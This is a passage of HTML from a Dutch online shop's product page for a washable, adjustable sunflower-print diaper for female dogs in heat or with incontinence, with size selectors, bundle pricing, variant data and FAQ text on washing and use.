          form="product-form-template--25767378157894__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--25767378157894__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-bottom"
          data-quantity="3"
          data-input="input_3"
          data-base-compare-price="2295"
          data-percentage-left="0.75"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Aanrader!">
                






Aanrader!

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Koop er  [quantity]</strong>">
                        






<strong>Koop er  3</strong>

                      </span>
                    
                    
                      <span class="quantity-break__benefit quantity-break__benefit--solid accent-color-accent-1 dynamic-price variant-price-update" data-text="Nu hoef je niet elke dag te wassen!" style="--benefit-border-radius:0.5985em;">
                        






Nu hoef je niet elke dag te wassen!

                      </span>
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="25% korting (alle combi's mogelijk)">
                      






25% korting (alle combi's mogelijk)

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong>€42,64</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






€68,85

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                    <span class='quantity-break__variants__label'>
                      Kies je maat:
                    </span>
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-end"
                      data-select-index="0"
                      data-selected-id="42314467475704"
                    >
                      <span class="quantity-break__selector-item__number"><strong>Broekje 1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Maat]"
                            data-product-id="42314467475704"
                          >
                            
                              
                              <option
                                value="XS"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XS - Niet beschikbaar
                                
                              </option>
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  S
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class=""
                                
                              >
                                
                                  M
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class=""
                                
                              >
                                
                                  L
                                
                              </option>
                            
                              
                              <option
                                value="XL"
                                
                                class=""
                                
                              >
                                
                                  XL
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XXL - Niet beschikbaar
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-end"
                      data-select-index="1"
                      data-selected-id="42314467475704"
                    >
                      <span class="quantity-break__selector-item__number"><strong>Broekje 2</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Maat]"
                            data-product-id="42314467475704"
                          >
                            
                              
                              <option
                                value="XS"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XS - Niet beschikbaar
                                
                              </option>
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  S
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class=""
                                
                              >
                                
                                  M
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class=""
                                
                              >
                                
                                  L
                                
                              </option>
                            
                              
                              <option
                                value="XL"
                                
                                class=""
                                
                              >
                                
                                  XL
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XXL - Niet beschikbaar
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-end"
                      data-select-index="2"
                      data-selected-id="42314467475704"
                    >
                      <span class="quantity-break__selector-item__number"><strong>Broekje 3</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Maat]"
                            data-product-id="42314467475704"
                          >
                            
                              
                              <option
                                value="XS"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XS - Niet beschikbaar
                                
                              </option>
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  S
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class=""
                                
                              >
                                
                                  M
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class=""
                                
                              >
                                
                                  L
                                
                              </option>
                            
                              
                              <option
                                value="XL"
                                
                                class=""
                                
                              >
                                
                                  XL
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XXL - Niet beschikbaar
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="3"
              data-main-product="loopsheidbroekje-zonnebloem"
              data-save-local-storage="true"
              data-section="template--25767378157894__main"
            >
              <style>
                #quantity-breaks-template--25767378157894__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--25767378157894__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":42573622051064,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"LHB zonnebloem XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XS","public_title":"XS","options":["XS"],"price":1895,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682234938","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467475704,"title":"S","option1":"S","option2":null,"option3":null,"sku":"LHB zonnebloem S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - S","public_title":"S","options":["S"],"price":1895,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682233269","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467508472,"title":"M","option1":"M","option2":null,"option3":null,"sku":"LHB zonnebloem M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - M","public_title":"M","options":["M"],"price":1995,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682233276","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467541240,"title":"L","option1":"L","option2":null,"option3":null,"sku":"LHB zonnebloem L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - L","public_title":"L","options":["L"],"price":2095,"weight":0,"compare_at_price":2395,"inventory_management":"shopify","barcode":"8720682233283","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467574008,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"LHB zonnebloem XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XL","public_title":"XL","options":["XL"],"price":2195,"weight":0,"compare_at_price":2495,"inventory_management":"shopify","barcode":"8720682233290","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42573623296248,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"LHB zonnebloem XXL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XXL","public_title":"XXL","options":["XXL"],"price":2295,"weight":0,"compare_at_price":2695,"inventory_management":"shopify","barcode":"8720682235034","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25767378157894__main,
  #SectionAtcBtn-template--25767378157894__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--25767378157894__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25767378157894__main"
      class="product-form main-product-form"
      data-section="template--25767378157894__main"
      data-options="Maat"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25767378157894__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25767378157894__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42314467475704"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25767378157894__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Aan winkelwagen toevoegen
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--25767378157894__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Koop Nu
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7531349999864" /><input type="hidden" name="section-id" value="template--25767378157894__main" /></form></product-form><link href="//www.loopsheidbroekje.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411757942003" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42314467475704"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.loopsheidbroekje.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861757942003" defer="defer"></script></div>

                

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Ma, Di, Woe, Do, Vrij, Za, Zo"
  data-month-labels="Jan, Feb, Mar, Apr, Mei, Juni, Juli, Aug, Sept, Okt, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Besteld"
        data-min-days="0"
        data-max-days="1"
      >
        Besteld
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Onderweg"
        data-min-days="0"
        data-max-days="1"
      >
        Onderweg
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Bezorgd"
        data-min-days="1"
        data-max-days="2"
      >
        Bezorgd
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--25767378157894__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--25767378157894__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25767378157894__main"
                          src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&width=500"
                          alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25767378157894__main">


<div
  class="
    price price-template--25767378157894__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €18,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €18,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €22,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">17</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25767378157894__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--25767378157894__main"
                            data-url="/products/loopsheidbroekje-zonnebloem"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='XS'
                                        data-options='XS'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='42573622051064'
                                      >
                                        XS
                                      </option>
                                    
                                      <option
                                        value='S'
                                        data-options='S'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='42314467475704'
                                      >
                                        S
                                      </option>
                                    
                                      <option
                                        value='M'
                                        data-options='M'
                                        
                                        
                                        data-variant-id='42314467508472'
                                      >
                                        M
                                      </option>
                                    
                                      <option
                                        value='L'
                                        data-options='L'
                                        
                                        
                                        data-variant-id='42314467541240'
                                      >
                                        L
                                      </option>
                                    
                                      <option
                                        value='XL'
                                        data-options='XL'
                                        
                                        
                                        data-variant-id='42314467574008'
                                      >
                                        XL
                                      </option>
                                    
                                      <option
                                        value='XXL'
                                        data-options='XXL'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='42573623296248'
                                      >
                                        XXL
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":42573622051064,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"LHB zonnebloem XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XS","public_title":"XS","options":["XS"],"price":1895,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682234938","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467475704,"title":"S","option1":"S","option2":null,"option3":null,"sku":"LHB zonnebloem S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - S","public_title":"S","options":["S"],"price":1895,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682233269","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467508472,"title":"M","option1":"M","option2":null,"option3":null,"sku":"LHB zonnebloem M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - M","public_title":"M","options":["M"],"price":1995,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682233276","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467541240,"title":"L","option1":"L","option2":null,"option3":null,"sku":"LHB zonnebloem L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - L","public_title":"L","options":["L"],"price":2095,"weight":0,"compare_at_price":2395,"inventory_management":"shopify","barcode":"8720682233283","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467574008,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"LHB zonnebloem XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XL","public_title":"XL","options":["XL"],"price":2195,"weight":0,"compare_at_price":2495,"inventory_management":"shopify","barcode":"8720682233290","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42573623296248,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"LHB zonnebloem XXL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XXL","public_title":"XXL","options":["XXL"],"price":2295,"weight":0,"compare_at_price":2695,"inventory_management":"shopify","barcode":"8720682235034","requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25767378157894__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25767378157894__main"
                          data-label="Nu Kopen"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Nu Kopen
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p><meta charset="utf-8">Dit loopsheidbroekje met zonnebloemprint combineert een vrolijk design met betrouwbare bescherming. Speciaal ontwikkeld voor teefjes tijdens de loopsheid, bij incontinentie of na een operatie. De 6 absorberende lagen nemen vocht direct op, terwijl elastische anti-lekranden en een waterproof buitenlaag doorlekken voorkomen. Dankzij de drukknopen eenvoudig verstelbaar in lengte en breedte voor een perfecte pasvorm. Herbruikbaar, machinewasbaar op 40 °C en geschikt voor honden van kleine rassen zoals Chihuahua tot grotere rassen zoals Labrador of Berner Sennen.</p>
                  </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  check_box
</span>
                        
                        <h2 class="h4 accordion__title">
                          Hoe was ik het loopsheidbroekje?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25767378157894__main">
                      <p>Je kunt het <strong>loopsheidbroekje </strong>eenvoudig wassen in de machine. Sluit de klittenbanden, en was het broekje op 40 graden.<strong>Voeg een scheutje azijn toe </strong>aan de was om bloedvlekken effectief te verwijderen. Gebruik geen wasverzachter, want dit kan de absorptie verminderen.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  check_box
</span>
                        
                        <h2 class="h4 accordion__title">
                          Moet ik het loopsheidbroekje wassen voor gebruik?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_qEUBFD-template--25767378157894__main">
                      <p>Ja, we raden aan om het <strong>loopsheidbroekje </strong>voor het eerste gebruik te wassen op 40 graden. Dit activeert de absorberende lagen en zorgt voor een maximale vochtopname. Zo ben je direct verzekerd van de beste bescherming en hygiëne voor je hond.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  check_box
</span>
                        
                        <h2 class="h4 accordion__title">
                          Moet ik een inlegkruisje gebruiken?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wqiJtz-template--25767378157894__main">
                      <p>Nee, juist niet. Onze <strong>loopsheidbroekjes </strong>zijn voorzien van een geïntegreerde<strong>6-laags bescherming </strong>met een zeer hoge absorptie. Hierdoor is een los <strong>inlegkruisje </strong>volledig overbodig. Traditionele inleggers kunnen schuren, de gevoelige intieme zone irriteren en bieden minder comfort. Ons <strong>loopsheidbroekje </strong>biedt de beste bescherming en hygiëne zonder extra hulpmiddelen.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  check_box
</span>
                        
                        <h2 class="h4 accordion__title">
                          Hoeveel loopsheidbroekjes heb ik nodig?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
